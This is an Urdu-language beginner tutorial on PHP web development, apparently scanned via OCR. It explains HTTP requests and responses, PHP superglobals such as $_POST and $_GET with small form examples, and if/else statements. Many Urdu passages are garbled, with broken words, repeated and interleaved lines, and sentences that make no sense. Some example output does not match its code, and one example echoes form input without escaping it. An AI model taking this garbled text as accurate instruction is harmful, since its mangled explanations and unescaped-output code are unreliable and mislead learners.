# پی ایچ پی ، مائی سیکول اور ویب ڈویلپمنٹ کی پانچویں کلاس میں خوش آمدید

پی ایکی پی کا آن لائن پروگرام کیسے چلتا ہے؟ سروراور کلائنٹ آپس میں کیسے بات چیت کرتے ہیں؟

بہت سارے دوستوں کو یکنیوژن ہے کہ پی انچ پی کا پروگرام کیے چاتے؟ سروراورکا انت کا کیارشتہ ہوتا ہے؟ آج کے کااس میں ہم اس
پر بات کرینگے تا کہ سب دوستوں پر کلیئر ہوجائے۔ پی انچ پی ان ڈسکٹا پ سافٹ ویٹرز کی طرح نہیں ہے جو ہمارے لوکل سٹم پر چلتے ہیں اور ہم
جانے ہیں کہ انگی exe extenstion ہوتے۔ بی انچ پی ان ڈسکٹا پ سافٹ ویئرز کی طرح نہیں ہے جو ہمارے لوکل سٹم پر چلتے ہیں اور ہم
جب سرور کے پاس request جاتی ہے اور وہ request سرور کو ایک فائل کی نشاندہی کرتا ہے کہ request کا فائل کورن
جب سرور کے پاس کا عنف کے براوزر پرسٹڈ کر دے۔ لیکن اس سے پہلے کہ سرور response کرے ،اگر وہ فائل پی انچ پی کی ہے تو
اکا انجی کو ایک کا بنٹ کے براوزر پرسٹڈ کر دے۔ لیکن اس سے پہلے کہ سرور process کرے ،اگر وہ فائل پی انچ پی کی ہے تو
اکا انجی کو ایک عائم میں صرف ایک بی فائل کورن کرتی ہے اسلئے صرف ایک ہی فائل کوہم سرور سے request کر سے جیں۔ بینگ
require یا ایک ٹائم میں صرف ایک بی فائل کورن کرتی ہے اسلئے صرف ایک ہی فائل کوہم سرور سے request کر سے جیں۔ بینگ
دہم برور سے بین جبکہ اصل فائل ابھی بھی ایک ہی ایک ہی است کرینگے۔ ہروفعہ جب ایک بھی اخرتک پروس میں جب جیں جبکہ اصل فائل ابھی بھی ایک ہی ہوجاتے ہیں۔
دہ جیں جبکہ اصل فائل ابھی بھی ایک ہی جب ایک ہی استعال ہوا سارا ڈیٹا اور ور پر پہلوختم ہوجاتے ہیں۔

جوبھی پروگرام جوسرورکیماتھ interacts کرتاہے کوہم کلائٹ پروگرام کہتے ہیں اور جو پروگرام جو کلائٹ کیلئے سروسز فراہم کرتاہے اسکوہم سرور کہتے ہیں۔ جیسے کہ براؤزرز (Internet Explorer, FireFox) ، (CuteFTP, WSFTP) ، (FTP (CuteFTP, WSFTP) ، اور Email clients سب کلائٹ پروگرامز ہیں جو کہ سرور کیماتھ کنکشن بناتے ہیں اور مختلف فنکشنز سرانجام دیتے ہیں۔اور سرور جسکے ساتھ یہ کنکٹ ہوتے ہیں ان میں Email Servers، FTP Servers ، Web Servers وشامل ہیں۔

Java کلائٹ سرور کا جورشتہ ہے وہ PHP کیلئے بہت اہمیت رکھتا ہے کیونکہ PHP کا سارا کوڈ سرور پر رن ہوتا جبکہ PHP اور

Java کلائٹ سرور کا جورشتہ ہے وہ Web server کیلئے بہت اہمیت رکھتا ہے کیونکہ PHP کا کوڈ سرور پر رن ہوتا ہے ہمیں معلوم ہے کہ script کا کوڈ سرور پر پروسس ہوتا ہے اسلئے PHP کا جو پیج سرور

script کیا سنڈ کرتا ہے، اسکے Source میں ایکو PHP کا کوڈنہیں ملے گا۔

#### The HTTP Protocol

آپ نے IP کا نام سنا ہوگا اور بہت سارے دوستوں کو اسکے بارے ہیں پنہ ہوگا کہ بیدایک پرٹوکول ہے جونیٹ ورک پر مختلف کمپیوٹر ز کو ایک ایڈر لیس کی شکل (203.52.36.45) ہیں دیا گیا ہوتا ہے جس کے ذریعے کمپیوٹر ز آپس میں بات چیت کرتے ہیں۔ بیدالگ سے ایک ٹا پک ہے ہم اس پر تفصیل سے بات نہیں کریتے ،اس طرح (HTTP (Hyper Text Transfer Protocol) کی جو ورلڈ واکڈ ویب ایک کمپیوٹر سے دوسرے کمپیوٹر میں ڈیٹا منتقل کرنے کیئے استعال کرتا ہے۔ جب ہم کسی ویب سائٹ کا محت ہیں تو سب سے پہلے // : http کسے ہیں یا گر آپ کسی سائٹ کا ایڈر لیس چیک کریں تو شروع میں آپکو ضرور پر نظر آسے گا۔ اس پروٹو کول پر کلائٹ اور سرور انٹرنیٹ پر ایک دوسرے سے بات چیت کرتے ہیں۔ جب کسی براؤزر سے ویب سرور کو وہ بچ کو پروٹس کر کے واپس کلائٹ کو سنڈ کرتا ہے ،اور انٹرنیٹ پر ایک دوسرے سے بات چیت کرتے ہیں۔ جب کسی براؤزر سے ویب سرور کو وہ بچ کو پروٹس کر کے واپس کلائٹ کو سنڈ کرتا ہے ،اور اگر سرور کو وہ بچ نہیں ملکا تو وہ بچ کو پروٹس کر کے واپس کلائٹ کو سنڈ کرتا ہے ،اور اگر سرور کو وہ بچ نہیں ملکا تو وہ بچ کو پوٹس کی اور شامرور آپ کے ہور کی سنڈ کرتا ہے اسکو Error دیتا ہے وہ میں سنڈ کرتا ہے اسکو Error کہ ہیں۔

جب سرور کے پاس کوئی request جاتی ہے تو اسمیں اس سائٹ کے URL کے علاوہ بھی کافی ڈیٹا ہوتا ۔اسی طرح جب سرور response کرتا ہے تو اسمیں بھی کافی ساری اطلاعات ،معلومات وہ واپس براؤزرکوسنڈ کرتا ہے۔یہ جواطلاعات،معلومات سروراور کلائٹ کے درمیان پنتقل ہوتے ہیں،سب خورکارطریقے سے پیدا ہوتے ہیں۔ایک یوزرکا براہ راست اس کوئی لینا دینانہیں ہوتا اسلئے ہمیں اس بارے میں فکر مندنہیں ہونا چاہیے ایس ہوتا اسلئے ہمیں اس بارے میں فکر مندنہیں ہونا چاہیے ہوکہ Response کی وجہ سے ان زائد اطلاعات کے بارے میں خبر ہونی چاہیے جو کہ Response کی صورت میں سروراورکلائٹ کے درمیان پاس ہوتے رہتے ہیں۔

بیشک ودClient Request ہو یا سرور Response کی ہر HTTP Message کی جائو تین حصوں میں تقسیم کیا گیا ہے۔ HTTP body ہو یا سرور HTTP header، request/response از سر HTTP اور HTTP میں حصول کے مواد کا انحصارات بات پرہوتا ہے کہآ یا جمیسے ہے وہresponse ہے یا request۔

### The HTTP Request .

HTTP Request جو براؤزر، سرورکوسنڈ کرتا ہے، ایک header ایک header اور ایک body پرمشمل ہوتا ہے۔ یہاں ہم ایک مثال دیکھتے ہیں:

GET /testpage.htm HTTP/1.1

Accept: \*/\*

Accept-Language: en-us Connection: Keep-Alive Host: www.test.com

Referer: http://www.test.com/php/users.php?userId=3730

User-Agent: Mozilla (X11; I; Linux 2.0.32 i586)

#### The Request Line 🐶

ہرایک HTTP Request کی پہلی لائن request line ہوتی ہے جوتین قتم کے اطلاعات یا معلومات پر شتمل ہے 1:ایک HTTP کمانڈ جسکو method کہتے ہیں (جیسے کہ POSTLIGET) 2: سرور پروہ Path جو کلائٹ request کررہا ہے۔ 4 HTTP:3

مثل: GET /testpage.htm HTTP/1.1

method ویب سرورکویہ بتا تا ہے کہا س request کیساتھ کیسے برتاؤ کرنا ہے۔ نیچ ٹیبل میں ہم ان methods پر روشنی ڈالتے ہیں۔

| تفصيل                                                                                                    | method |
|----------------------------------------------------------------------------------------------------|--------|
| جینے بھی HTTP Requests نٹرنیٹ پر ہوتے ہیں،ان میں GETسب سے زیادہ استعال ہوتا ہے۔ جیسے کہ اگر ہم کسی لنگ کو کلک کرتے ہیں تو GET کا ایک request بنتا ہے۔ جو انفار میشن request کو در کار ہوتی ہیں وہ کوئی بھی ہو سکتی ہے مثلاً ایک HTML بھی کو یا PHP بھی ۔اس طریقے میں ہم URL کے ساتھ ایک محدود ڈیٹا براؤزر کو بھی سے ہیں۔ | GET    |
| بالکلGET کی طرح ہوتا ہے کیکن اسمیں کوئی ڈیٹانہیں ہوتا بلکہ Request کیلئے Request کی<br>نشاندہی کرتا ہے۔                                                                                                    | HEAD   |
| اس طریقے میں ڈیٹا HTTP Body کا حصہ بن کرسرور کے پاس request جاتی ہے۔ جیسے کہ آپ نے مختلف<br>فارم ویب سائٹس پردیکھے ہو نگے۔ان فارمز کے فیلڈز کا ڈیٹاای methodک ذریعے سرورکو بھیجا جاتا ہے جو بعد<br>میں Data Handler پروگرام کے حوالے کیا جاتا ہے۔                                                                        | POST   |

methods کوسپورٹ کرتی ہے جیسے کہ PUT, DELETE, TRACE, CONNECT وغیرہ۔اس وقت ہمیں ان سے کوئی لینادینانہیں ہے کیونکہ یہ ہمارے بحث کا حصہ نہیں ہیں۔اگر آپ ان کے بارے میں جاننا چاہتے ہیں تواس ویب سائٹ کا وزٹ کریں http://www.rfc.net

#### The HTTP Request Header

document دوسرے نمبر پر جو انفار میش جیجی جاتی ہے وہ ہے HTTP header۔ اس میں یہ تفصیلات ہوتی ہیں کہ کونے types کا ہے، تاریخ types کلائٹ سپورٹ کریگا جو کہ سرور سے واپس جیجے جاتے ہیں اور ساتھ ساتھ جس براؤزر نے request کی ہے وہ کس قتم کا ہے، تاریخ اور جزل کنفیگریشن۔ HTTP header کی انفار میشن کوتین categories میں تقسیم کیا گیاہے۔

General: كلائنث ياسروركي معلومات

Entity:اس ڈیٹا کی انفارمیشن جوسر وراور کلائٹ کے درمیان منتقل ہوتا ہے۔

Request: كلائث كى كنفيكريش اورجو Document types وه سپورٹ كرتا ہے كے بارے ميں انفار ميش HTTP header کی ایک مثال:

Accept: \*/\*

Accept-Language: en-us Connection: Keep-Alive

Host: www.test.com

Referer: http://www.test.com/php/users.php?userId=3730

User-Agent: Mozilla (X11; I; Linux 2.0.32 i586)

#### The HTTP Request Body ❖

اگرہم نے پوسٹ کا method استعال کیا ہے پھر HTTP Request Body میں وہ تمام ڈیٹا موجود ہوتا ہے جوسرور کو بھیجا گیا ہو۔ جیسے کہ کوئی یوزرایک فارم فل کرتا ہے اورسنڈ کرتا ہے HTTP Request Body میں فارم فیلڈز کا ساراڈیٹا آ جا تا ہے ورنہ پی خالی ہوتا ہے۔

### The HTTP Response &

HTTP Response رورہے کلائٹ کو واپس بھیجا جاتا ہے اور response line، ایک header اور ایک body پرمشمل ہوتا ہے۔ یہاں ہم ایک HTTP Response کامثال دیکھتے ہیں۔

HTTP/1.1 200 OK

Date: Fri, 31st Oct 2003, 18:14:33 GMT

Server: Apache/1.3.12 (Unix) (SUSE/Linux) PHP/4.0.2

Last-modified: Fri, 29th Oct 2003, 14:09:03 GMT

#### The Response Line &

Response lineصرف دوانفار میشن پرمشمل ہوتی ہے۔

1: HTTP كاورژن تمبر

HTTP Request:2 كوڙ ، جو كه ريورث كرتا ہے كە request كامياب ہے يافيل ہو گيا ہے۔

جوکہ آپ کواویر کی مثال میں پہلی لائن پرنظر آ رہاہے۔

اسکی ایک مثال ہے۔ HTTP/1.1 200 OK

اس مثال میں آپکو 200 کا کوڈ نظر آ رہا ہے جہا مطلب ہے کہ یہ request کامیاب ہے اور 200 کا کوڈ نظر آ رہا ہے جہا مطلب ہے کہ یہ response کوڈ نمبر 404 پر مشتمل ہوتو جیسا ہم پہلے پڑھا کہ یہ ایک مطلوبہ بچے یا ڈیٹا موجود ہے جو سرور نے واپس بھیجا ہے۔اگر response line کوڈ نمبر 404 پر مشتمل ہوتو جیسا ہم پہلے پڑھا کہ یہ ایک و جہا ہوتا ہے اور اسکا مطلب ہے کہ مطلوبہ بچے سرور کونہیں ملا اور آپ کو براؤزر پر ایک بچے بھیجا جاتا ہے کہ مطلوبہ بچے سرور کونہیں ملا اور آپ کو براؤزر پر ایک بچے بھیجا جاتا ہے Found)۔ اسکے علاوہ کچھ کوڈ زمیں جو کہ مندر جہذیل ہیں۔

| تفصيل                                                                       | كوڈ كلاس |
|-----------------------------------------------------------------------------|----------|
| request پرابھی پروسنگ ہورہی ہے                                              | 100-199  |
| سرورنے کامیابی سے request کو پروسس کیا                                      | 200-299  |
| request پرکوئی عمل نہیں ہوا کیونکہ جومعلومات در کارتھیں وہ move ہوگئیں ہیں۔ | 300-399  |
| جبrequest فیل ہوجائے                                                        | 400-499  |
| request صحیح تھالیکن سروراسکو کیری آ وٹ نہ کرسکا                            | 500-599  |

#### The Response Header 🔗

یہ HTTP Request Header کی طرح ہے۔اسکومزیدتین حصوں میں تقسیم کیا گیا ہے۔

General: كلائث ياسرور كي معلومات

Entity:اس ڈیٹا کی انفار ملیشن جوسر وراور کلائٹ کے درمیان منتقل ہوتا ہے۔

Response: سرورresponse يمشتمل انفارميش

اسکی ایک مثال مندرجہ ذیل ہے۔

Date: Fri, 31st Oct 2003, 18:14:33 GMT

//the general header

Server: Apache/1.3.12 (Unix) (SUSE/Linux) PHP/4.0.2

//the response header

Last-modified: Mon, 29th Oct 2007, 14:09:03 GMT

//the entity header

کہلی لائن پرآ پکوتاریخ اورٹائم نظرآ رہاہے جو کہ general header ہے۔ دوسری لائن پرسرور کی انفار میشن ہے اور تیسری لائن اس بیج کی آخری دفعہ تبدیلی کوظا ہر کررہی ہے۔

### The Response Body ❖

اگرکوئی request کامیاب ہوتی ہے قو Response Body، ایکے ٹی ایم ایل کوڈاور کلائٹ ساکڈ سکر پٹ جیسے جاوا سکر پٹ (اگراس بیج میں استعال ہوا ہو) پر مشتمل ہوتی ہے جو کہ براؤزر کورینڈ رکرنے کیلئے واپس سنڈ کر دیا جاتا ہے۔نا کامی کی صورت میں ایک Error بھیج دیتا ہے۔

# HTTP Request سے بی ایج بی سکر بث کو چلانا

اصل میں بیضروری نہیں کہ کلائٹ صرف براؤزر ہی ہو، ہر وہ کلائٹ جو HTTP Request بھیجے سکتا ہو وہ PHP کا پروگرام سرور پررن کرواسکتا ہے۔اگرا کیک سیجے اور فارمبیٹڈ request سرورکو بھیجا جائے جوسرورکوا کیک سیجے فائل جسمیں PHP کا کوڈ ہواور اسکی ایکس ٹنشن بھی PHP کی ہو، کی نشاند ہی کرے تو PHP کا وہ پروگرام رن ہوگا۔

آج كاسبق ختم هو گيا، اللي كلاس ميں انشاء الله يحرملا قات هوگي غلطي معاف، اپناخيال ركيس، الله حافظ

شكيل محمد خان

shakeel599@gmail.com

000000000000

### اسلام عليكم

پی ایچ پی ، مانی سیکول اور ویب ڈویلپمنٹ کی چھٹی کلاس میں خوش آمدید

## SuperGlobal Arrays .

پی ای پی میں predefined (پہلے سے واضع) arrays وریبلزموجود ہیں جنکو superglobals کہتے ہیں۔اسکا مطلب ہے کہ ان کا ڈیٹا آپ بیج پر کمی بھی جگہ حاصل کر سکتے ہیں اور آپ کو globle کا لفظ استعال نہیں کرنا پڑتا۔ Arrays پر ہم بعد میں تفصیل سے بات کرینگے۔اس وقت ہم SuperGlobal Arrays پر بات کرینگے۔

| تقصيل                                                                                               | Array      |
|----------------------------------------------------------------------------------------------------|------------|
| تمام گلوبل سکوپ ویریبلز پرمشتمل ہوتا ہے۔                                                            | \$GLOBALS  |
| HTTP Respone میں سرورجوڈیٹاسنڈ کرتا ہے جیسے کہ ابھی جو پیج چل رہا ہے اسکانام ،سرور کانام،           | \$_SERVER  |
| HTTP کاوژن نمبر، Remote IP ایڈرلیس وغیرہ اسی ایرے میں پائے جاتے ہیں۔                                |            |
| ان تمام querystring وریبلز پرمشمل ہوتاہے جو کہ URL کے ساتھ بھیجے جاتے ہیں۔                          | \$_GET     |
| Form کے فیلڈز کا ڈیٹااسی امرے میں سٹور ہوتا ہے جنکو ہم متعلقہ بہتج پر حاصل کر سکتے ہیں۔             | \$_POST    |
| تمام cookies کے ڈیٹا پرمشمل ہوتا ہے جوسر ور کلائے کوسنڈ کرتا ہے اور کلائے کے مشین پرایک فائل کی شکل | \$_COOKIE  |
| میں محفوظ ہوتا ہے۔جس سے ہم کسی یوزر کو پہچانتے ہیں۔مثلاً آپ Hotmail پر لاگن ہوتے ہیں تو آپ کو       |            |
| ID اور Password دینے کیلئے ایک فارم ملتا ہے آئمیں نیچے ایک چیک بکس ہوتا ہے جسکے سامنے لکھا ہوتا ہے  |            |
| Remember me on this computerاور جب آپ وہ چیک کرتے ہیں تو وہ ا کچی                                   |            |
| معلومات cookie میں سٹور کر دیتا ہے اور اگلی دفعہ لا گن ہونے کیلئے آپ کو ID اور پاسورڈ وینے کی ضرورت |            |
| نہیں ہوتی کیونکہ وہ آ کی معلومات Cookie سے پڑھ لیتا ہے۔                                             |            |
| جب ہم Post Method کے ذریعے کوئی فائل Upload کرتے ہیں تو اسکی انفارمیشن اس                           | \$_FILES   |
| array میں پائی جاتی ہیں۔                                                                            |            |
| وہ تمام ویر یبلز جو session ویریبل کے طور پر بننے ہوں ،ای ایرے میں ہوتے ہیں۔                        | \$_SESSION |
| GET ،\$_POST اور COOKIES ایریز پر مشتمل ہوتا ہے یعنی 3 in one                                       | \$_REQUEST |

او پر کے ٹیبل میں ہم نے جن superglobals variables پر بات کی مثاید آ بکویہ سب مشکل لگے لیکن یہ بہت آ سان ہیں اور آ پ دیکھیں گے کہ جب ہم انکواستعال کریں گے تو یہ سب کس قدر مدد گار ثابت ہوں گے۔اب ہم چندا یک پر تفصیل سے بات کرتے ہیں۔

## \$\_POST ❖

جب ہم کسی پیج پر فارم بناتے ہوئے پوسٹ کا میتھڈاستعال کرتے ہیں اور اسکو پوسٹ کرتے ہیں تو اس ایرے میں فارم کا سارا ڈیٹا چلا جاتا ہے جسکوہم دوسرے پیج پراس ایرے کی مدد سے بہت آ سانی سے حاصل کر سکتے ہیں۔ہم فارم کے ٹیگ پر بات کرتے ہیں تا کہ آپ لوگوں کوزیادہ واضح ہوجائے۔ فارم کا ٹیگ اسطرح لکھا جاتا ہے۔

<form method="post" action="page.php">

ہم نے فارم کے ٹیگ میں دوایٹر بیوٹس دیئے۔ایک method کا اور دوسرا method کا۔ method میں ہم یہ بتاتے ہیں کہ فارم کا ڈیٹا ہم کس سے فارم کے ٹیگ میں دوایٹر بیوٹ میں اور وسرا method کے فارم کا ڈیٹا ہم کس بھے کوسنڈ کر method سے بھیجے رہے اسمیس یا تو post ہوگا یا ہم کس بھیج کوسنڈ کر رہے ہیں اس مثال میں page بھی ہوں ہیں ،اسلئے ہمیں رہے ہیں اس مثال میں page بھی ولڈر میں ہیں ،اسلئے ہمیں پورا پاتھ دینے کی ضرورت نہیں ہے۔ آپ فارم کا ڈیٹا اس بھے کو بھی سنڈ کر سکتے ہیں جسمیں فارم ہو۔ایک مثال دیکھتے ہیں۔

c:/xamp/htdocs کنام ہے ایک نیافولڈر بنا کیں۔ اپناPHP ایڈیٹر کھولیں اور اسمیں ایک نی فائل بنا کیں اور نیچکا کوڈ اسمیں ٹائپ کر کے c:/xamp/htdocs/form کرلیں۔

(myform.php)

<HTML>

<HEAD><TITLE>MY FIRST FORM</TITLE></HEAD>

<BODY>

<FORM method = "post" action="dataform.php">

Please type your name:

<INPUT type="text" name="txtName" />

<INPUT type="submit" value="Say Hello" />

</FORM>

</BODY></HTML>

اب اس پہنچ میں جو تبدیلیاں کی ہیں انکو save کریں اور ایک نئ فائل کھولیں آئمیں درج ذیل کوڈ لکھ کر dataform.php کے نام سے save کریں۔ (dataform.php)

```
4
```

```
<HTML>
<HEAD><TITLE>Form Data</TITLE></HEAD>
<BODY>

<?php

    //now we'll get the form data by using $_POST array
    $Name = $_POST['txtName'];
    print "Hello".$Name;

?>
</BODY></HTML>
```

اب آپ نے اس فائل میں جو تبدیلیاں کی ہیں انکو save کرلیں۔ اپنابراؤزر کھولیں ، ایڈریس بار میں اسطرح لکھیں۔

http://localhost/form/myform.php

اور enter کردیں۔ آپ کے پاس فارم آ جائے گا۔اب آپ textbox میں اپنا نام کھیں اور Say Hello کا بٹن دبادیں تو آ کیک براؤزر پرایک بیلوکا پیغام آ جائے گاجیے کہ اگر میں textbox میں Shakeel لکھتا ہوں تواؤٹ پٹ اسطرح ہوگی . Hello Shakeel

# 💀 یه پروگرام کیسے کام کرتاہے؟

my form. php کی فائل میں ہم نے ایک فارم بنایا اور action کے ایٹر بیوٹ میں data form. php ویا جسکا مطلب ہے کہ ہم اس منایا اور Name کا ڈیٹا data form. php پر ہینڈل کررہے ہیں اور مینقڈ post کا استعال کیا۔ اس فارم میں ایک ٹیکسٹ بکس بنایا اور Name فارم کا ڈیٹا ایٹر بیوٹ میں اسکو txt Name کا نام دیا۔ آپ کسی فارم کے فیلڈ کو اپنی مرضی کا کوئی بھی نام دے سکتے ہیں لیکن یا در کھیں کہ جب آپ کسی فیلڈ کا ڈیٹا ماصل کرتے ہیں تو آپ کو وہی نام دینا ہوگا۔ اسکے بعد ایک Say Hello کا بٹن بنایا جو کہ ہمارے فارم کو data form. php میں submit

dataform.php میں اس طرح پہلے پی ایکے پی کا ٹیگ open کیا۔اسکے بعد ہم نے Name کے نام سے ایک وریبل بنایا اور پوسٹ ایرے سے txtName کی ویلیو حاصل کر کےاسکو assign کردی۔

#### \$Name = \$\_POST['txtName'];

ہم نے پہلے پڑھاتھا کہ جب ہم کوئی فارم پوسٹ کرتے ہیں تو اسکی فیلڈز کا ڈیٹاخود بخود POST یا ہے۔ میں چلاجا تا ہے جنکو ہم متعلقہ بھے پر حاصل کر سکتے ہیں ، اس لئے آپ دیکھ رہے ہیں کہ میں اللہ للہ بھی ویلا ویلئے کیلئے سے جیں ، اس لئے آپ دیکھ رہے ہیں کہ میں ویلیو لینے کیلئے سے جیس پر بنایا تھا، کی ویلیو ویہ م نے POST یا ور سام سے حاصل کر رہا ہوں جونام میں نے فارم میں دیا تھا۔ اسکے بعد Hellow اور اس textbox کی ویلیو جوہم نے Name کی ویر بیل میں حاصل کی ہے ،کو پرنٹ کردیا۔

#### print "Hello ".\$Name;

اب جب کوئی اس textbox میں اپنانام کھے گا اور textbox کا بٹن دبائے گا تو فارم php میں textbox کو یا یہ textbox کی ویلیو حاصل کرتے ہیں اور Hello کا پیغام پرنٹ کررہے ہیں۔ آپ کے پاس اگر فارم میں ایک سے زیادہ فیلڈر ہوں تو ہرایک کوایک مخصوص نام دے دیں اور POST ایرے سے اس ناموں سے ویلیوز حاصل کریں۔ انشاء اللہ اگے ہم فارمز کے بارے میں مزید پڑھیں گے جس سے آپ کوسب کچھ کھیئر ہو جائے گا۔

### \$\_GET **⊗**

یے بھی ایک سپرگلوبل ایرے ہے جوانquerystring پرمشمل ہوتا ہے جو کہ URL کے ساتھ بھیجے جاتے ہیں۔ آپ نے بہت سارے ویب سائٹس کے ایڈریس میں querystring دیکھے ہو نگے۔ جیسے کہ

http://www.example.com/search.php?keyword=pakistan

اس مثال میں آپ دیکھ رہے ہیں کہ URL کے ساتھ ایکQuerystring بھیجا جا رہا ہےkeyword کے نام سے اور اسکی ویلیو Querystrings ہے Querystan یک URL میں بچے کے نام کے بعد ? سے شروع ہوتے ہیں۔ایک URL میں ایک سے زیادہ Querystrings بھی ہوسکتے ہیں جیسے کہ:

http://www.example.com/search.php?keyword=pakistan&city=isb

اب اس مثال میں دو Querystrings کی ویلیوحاصل کرنے کیلئے ہم وقت اللہ استعال کرتے ہیں۔ ایک مثال دیکھتے ہیں۔
ہے۔اسطرح کی Querystrings کی ویلیوحاصل کرنے کیلئے ہم GET \$ کواستعال کرتے ہیں۔ایک مثال دیکھتے ہیں۔
ہے۔اسطرح کی Querystrings کی ویلیوحاصل کرنے کیلئے ہم PHP ایڈیٹر میں ایک نئی فائل کھولیں ، درج ذیل کوڈ اسمیں کھیں اورج و اسمیں کھیں کھیں کھیں کھیں کھیں۔
اورج Save کرلیں۔
(link.php)

<HTML>

<head><TITLE>USING GET</TITLE></head>

<BODY>

<A href="get.php?site=ITDunya">Sending Querystring</A></BODY></HTML>

اس فائل کو Save کریں اور ایک نئی فائل کھولیں اسمیں مندرجہ ذیل کوڈ لکھیں اور C:/xampp/htdocs/get کے فولڈر میں get.php کے نام سے save کرلیں۔

(get.php)

اس فائل Save کرلیں اور اپنے براؤزر کے ایڈرلیں بار میں اسطر ح تکھیں (http://localhost/get/link.php) اور اسلام کے بعد اپنے انٹر کردیں۔ آپ کے پاس ایک لنگ آجا ہے گاجوہم نے بنایا تھا۔ اب اس لنگ پر کلک کریں تو خوش آمدید کا پیغام نظر آجا ہے گا۔ کلک کرنے کے بعد اپنے ایٹر کیں بار کو چیک کریں تو وہ مجھ اسطر ح ہوگا۔ (http://localhost/get/get.php?site=ITDunya)۔ اس ایڈرلیں بار کو چیک کریں تو وہ مجھ اسطر ح ہوگا۔ (ITDunya) ویا یا SET میں بار کو چیک کریں تو وہ مجھ اسطر ح ہوگا۔ (ITDunya) ویا یا SET کے اس ایک فیاد نام کو اسلام کے اور جسکوہم دو سرے بیج یعنی اسلام کی مدد سے حاصل کر دہے ہیں۔ اگر ہم کی فارم کے مصوری میں اسلام کی مدد سے حاصل کر سے ہیں تو اسکے فیلڈز کا ڈیٹا خود بخو querstring بن کر اسلام کا حصد بن جاتا ہے جسکو پھر ہم SET کی مدد سے حاصل کر سکتے ہیں۔ انشاء اللہ اگر مزید اس کے بارے میں پڑھیں گے۔ URL کا حصد بن جاتا ہے جسکو پھر ہم SET کی مدد سے حاصل کر سکتے ہیں۔ انشاء اللہ اگر مزید اس کے بارے میں پڑھیں گے۔

# Switching Flow •

اگرہم چاہتے ہیں کہ کوئی کوڈ تب چلے جب ایک خاص کنڈیشن true ہوجائے تو ہم tatementہ ہوجائے تو ہم استعال کرتے ہیں جسمیں ہارے پاس ایک یا ایک خاص بلاک چاتا ہے۔ہم اپنے روزمرہ پاس ایک یا ایک خاص بلاک چاتا ہے۔ہم اپنے روزمرہ کی ندگی میں بھی کوئی کام کرنے سے پہلے پھی اورائے decision لیتے ہیں۔ مثلاً اگر میں ترکاری بنانا چاہتا ہوں تو اس سے پہلے میں اپنے فرج کو چیک کرتا ہوں کہ کیا ٹماٹر، مرچ ،ادرک وغیرہ موجود ہیں کنہیں۔ اگر کوئی شے نہیں ہے تو اسکو میں اپنے خریداری کی اسٹ میں لکھ لیتا ہوں۔ پھر مارکیٹ جاکرا تکوخرید کر والیس آ کرترکاری بنا تا ہوں۔ اگر ہم اسکوٹیس میں کھیں کہ ہمنے کیا کرنا ہے تو پچھ اسطرح ہوگا۔

```
تركاري بنانا
```

```
1: سب سر پہلر فرج چیک کرو
                                     2: اگر کوئی چیز موجو د نہیں ہے تو اسکو لسٹ میں لکھو
                                                                                 3: بازار جائو
                                                              4: اگر بارش ہر تو چھتری لے لو
                                    5: اگر قریب والی دوکان بند ہو توساتھ والی دوکان پر جانو
                                                      6: اپنى لست نكالو ان اشياء كوخريد لو.
                                                             7: گهر وایس آنو اور ترکاری بنانو
  آ پ بھی کہیں گے کہ شکیل PHP کی کلاس میں تر کاری بنانے بیٹھ گیا۔ خیر کچھ با تیں اگر سیدھی سادی کر دی جائے توسمجھ میں جلدی آ جاتی ہیں۔اگراس کا
                                                   ہم PHP پروگرام بنائے تو کیے ہوگا۔ یہ پروگرام صرف سمجھانے کیلئے ہے۔
       <?php
       // how to make a dish
              if ($fridge != "All the vagitables nicssory for dish") {
                     add item toList();
                                                        //add missing Items to list
                     if ($weather == "rainy") {
                            put up umbrella();
                     if ($shop == "closed") {
                            goto otherShop();
                            bayItems();
                     comeBack();
                     make Dish();
              } else {
              make Dish();
آپ دیکھ رہے ہیں کہ if شیمنٹ میں ہم سب سے پہلے بریکش میں ایک condition لکھتے ہیں۔اگروہ کنڈیشن true ہوتی ہے تو پھر کرلی
                                                         بریس ( ) کے اندرا ک کوڈ کا بلاک رن ہوگا۔ if کاٹیٹمنٹ:
               if (a condition is true) { execute a line of code; }
جیے کہ آپ مثال میں دیکھر ہے ہیں کہا گر بارش ہور ہی ہے تو چھتری لے لو۔ بہتب ہوگا اگر بارش ہوور نہ تو ضرورت نہیں ہے۔ یاا گر د کان بند ہوتو دوسری
```

د کان پر جاؤ۔ آسمیس اگر د کان کھلی ہے تو دوسری د کان پر جانے کی ضرورت نہیں یعنی () goto\_othershop کا کوڈ پھر execute نہیں ہوگا۔

# اب ہم کچھ پر مکٹیکل مثالیں و کیھتے ہیں۔آپ یہ پروگرام ٹمیٹ کریں۔



```
<?php
     $X = 27;
     $Y = 30;
     if ($X < $Y) {
           print "$X is less than $Y <br>";
     if ($X > $Y) {
           print "$X is greater than $Y <br>";
     if ($X == $Y) {
          print "$X is equal to $Y <br>";
     if ($X <= $Y) {
           print "$X is less than or equal to $Y <br>" ;
     if ($X >= $Y) {
           print "$X is greater than or equal to $Y <br>" ;
     if ($X != $Y) {
           print "$X is not equal to $Y <br>";
     }
?>
OUTPUT:
27 is less than 30
27 is less than or equals to 30
27 is not equals to 30
```

ہم نے دوور یبل بنائے X اور Y اور انکوویلیوز assign کردیئے۔ابہم ان دونوں کا موازنہ کررہے ہیں اور f i شیمنٹ میں کنڈیشن لکھتے ہیں جب آپ یہ پروگرام رن کریئے تو صرف وہ f i کے بلاکس رن ہوئے جو true ہوجائے۔اب آپ او پر کی مثال میں X اور Y کے ویلیوز تبدیل کردیں جیسے کہ X کی میں 30 کردیے تو پھر آپ کے پاس رزلٹ مختلف ہوگا۔

elseکااستعال

اگرہم چاہتے ہیں کہ if کے شیمنٹ میں اگر کنڈیشن false ہوجائے تو پھر کوئی اور کوڈ کا بلاک execute ہوجائے تو پھر if کے ساتھ else کا استعال کرتے ہیں جیسے:

```
if (expression) {

اگر کنڈیشن بریه کردڈ تویه کوڈ کامیسیوگائی واse {

الایسیم (cases) پالی کیسیم (cases) بالی کیسیم (cases) بال
```

